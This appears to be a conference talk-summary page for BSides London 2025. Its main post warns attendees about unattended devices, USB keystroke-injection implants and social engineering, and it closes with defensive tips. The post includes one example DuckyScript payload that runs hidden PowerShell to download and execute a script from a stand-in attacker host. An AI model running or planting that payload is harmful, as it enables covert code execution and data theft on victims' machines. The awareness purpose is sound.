Opening Remarks
This video contains the opening remarks for the BSides London 2025 conference. It provides logistical information regarding the event, including the code of conduct, sponsor acknowledgments, and details about the Capture The Flag (CTF) competition. No technical vulnerabilities or offensive security research are presented.
Why Your Conference Badge Is the Most Dangerous Device in Your Bag
TLDR: Physical security at major industry events remains a critical blind spot for even the most seasoned security professionals. This post examines the recurring risks of leaving hardware unattended in public spaces and the necessity of maintaining strict operational security during high-traffic conferences. Attendees should treat their conference badges and personal devices as high-value targets for social engineering and physical theft.
Security researchers often spend months hunting for complex zero-day vulnerabilities in remote services while simultaneously ignoring the glaring physical security failures happening right under their noses at industry events. Every year, thousands of professionals gather at conferences like BSides to discuss the latest in offensive tradecraft, yet the same crowd frequently leaves laptops, phones, and hardware implants completely unattended in public areas. This behavior is not just a lapse in judgment; it is a fundamental failure of the security mindset that we claim to champion.
The Reality of Physical Proximity
Physical access remains the ultimate bypass for almost every logical control you have implemented. When you leave a device unattended at a conference, you are not just risking the hardware; you are providing an adversary with a trusted entry point into your organization's internal network. Most modern laptops are configured to automatically connect to known corporate VPNs or internal Wi-Fi networks the moment they detect a signal. An attacker with physical access does not need to crack your disk encryption if they can simply wait for the device to wake up or use a malicious peripheral to dump credentials from memory.
The threat is not limited to high-end nation-state actors. Opportunistic theft at large gatherings is a constant reality. If your device is stolen, the data on it is compromised, but the greater risk is the potential for that device to be used as a pivot point. Once an attacker has a machine that is already authenticated to your corporate environment, they can bypass multi-factor authentication (MFA) requirements that are tied to the device's hardware identity.
Hardware Implants and Peripheral Risks
Beyond simple theft, the risk of hardware-based attacks is higher than ever. Devices like the Bash Bunny or various Rubber Ducky variants allow an attacker to execute keystroke injection attacks in seconds. If you leave your machine unlocked or even just unattended with a USB port exposed, an attacker can insert a device that masquerades as a keyboard.
# Example of a simple DuckyScript payload for credential exfiltration
DELAY 1000
GUI r
DELAY 500
STRING powershell -WindowStyle Hidden -Command "IEX (New-Object Net.WebClient).DownloadString('http://attacker.com/payload.ps1')"
ENTER
This type of attack is silent, fast, and often leaves no trace in standard system logs. By the time you return to your seat, the malicious script has already executed, potentially establishing a reverse shell or exfiltrating sensitive files. The OWASP Physical Security guidance emphasizes that physical access is the root of many security misconfigurations. If you cannot guarantee the physical integrity of your hardware, you cannot guarantee the security of the data it holds.
The Social Engineering Vector
Conferences are prime hunting grounds for social engineers. The environment is designed to foster trust, which makes it incredibly easy for an attacker to blend in. They do not need to be a technical genius; they just need to be confident. A common tactic involves creating a sense of urgency or using a fake emergency to distract attendees. If you see someone acting suspiciously or attempting to access restricted areas, do not assume they are just another attendee.
The BSides London Code of Conduct exists for a reason. It is not just about preventing harassment; it is about maintaining a professional environment where security is the priority. If you witness a breach of protocol, report it immediately. Waiting six months to discuss a security incident is useless. Context is everything in incident response, and the best time to address a threat is the moment it occurs.
Defensive Strategies for the Field
Defending against these threats requires a shift in how you approach event attendance. First, never leave your gear unattended, even for a moment. If you must step away, take your bag with you. Second, disable auto-connect features for Wi-Fi and VPNs on your primary work machine. Use a dedicated, hardened device for conference activities if possible, and keep it isolated from your primary corporate credentials.
Finally, be aware of the NVD database for any hardware you carry. If your laptop or phone has a known vulnerability that allows for DMA (Direct Memory Access) attacks, ensure that your firmware is updated and that features like Thunderbolt security are enabled. The goal is to make your device a difficult target. If an attacker has to spend more than a few seconds attempting to compromise your machine, they will likely move on to an easier target.
Security is a continuous process, not a state you achieve once and forget. The next time you are at a conference, look around the room. Every unattended laptop is a potential vulnerability waiting to be exploited. Do not be the person who provides that opportunity. Keep your gear close, stay vigilant, and remember that the most sophisticated exploit in the world is useless if the attacker can simply walk away with your hardware.
Up Next From This Conference

Opening Remarks

A Technical Evaluation Of Real-World Passkey Security

Digital ID: A Success Story Or Dystopian Nightmare?
Similar Talks
Making and Breaking NSA's Codebreaker Challenge

Leveraging AI for Smarter Bug Bounties

